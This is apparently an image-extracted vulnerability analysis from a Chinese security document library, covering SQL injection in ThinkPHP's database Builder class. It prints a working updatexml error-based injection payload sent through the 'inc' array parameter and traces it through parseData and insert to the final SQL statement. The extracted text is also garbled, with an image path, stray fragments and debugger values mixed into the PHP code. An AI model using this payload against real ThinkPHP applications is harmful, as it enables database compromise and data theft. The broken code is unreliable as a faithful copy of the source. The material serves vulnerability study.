 username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
protected function parseData($data, $options)
{
⋮
elseif (is_array($val) && !empty($val)) {
updatexml(1,concat(0x7,user(),0x7e),1)-
switch ($val[0]) {
case 'exp':
$result[$item] = $val[1];
break;
case 'inc':
1
$result[$item] = $this->parseKey($val[1]) . '+' . floatval($val[2]);
break;
case 'dec':
$result[$item] = $this->parseKey($val[1]) . '-' . floatval($val[2]);
break;
}
}
⋮
return $result;
$result = {array} [1]
`username` = "updatexml(1,concat(0x7,user(),0x7e),1)+1"
}
}
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
public function insert(array $data, $options = [], $replace = false)
{
$data = $this->parseData($data, $options); // 分析并处理数据
if (empty($data)) {
return 0;
}
$fields = array_keys($data); `username`
$values = array_values($data); "updatexml(1,concat(0x7,user(),0x7e),1)+1"
$sql = str_replace(
['%INSERT%', '%TABLE%', '%FIELD%', '%DATA%', '%COMMENT%'],
[
$replace ? 'REPLACE' : 'INSERT',
$this->parseTable($options['table'], $options),
implode(' , ', $fields),
implode(' , ', $values),
$this->parseComment($options['comment']),
], $this->insertSql);
return $sql;
//INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1)
}
}
'零组资料文库'